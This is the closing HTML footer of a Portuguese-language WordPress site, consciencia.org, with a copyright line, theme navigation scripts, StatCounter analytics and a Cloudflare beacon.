					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					&copy; 1997 -2015 - Miguel Duclós				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12436780;
			var sc_security="91328b52";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12436780/0/91328b52/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
function tocToggle(toc, box) {
	var q = jQuery(toc);
	if (!q) return;
	q.slideToggle('fast', function() {
		jQuery(box).toggleClass('toc-collapsed', q.css('display') == 'none');
	});
}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src="https://www.consciencia.org/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.consciencia.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Abrir barra de pesquisa","close":"Fechar barra de pesquisa"};
</script>
<script src="https://www.consciencia.org/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1" id="generate-navigation-search-js"></script>
<script src="https://www.consciencia.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"89374c3f9c56414fabbf03006653eebd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
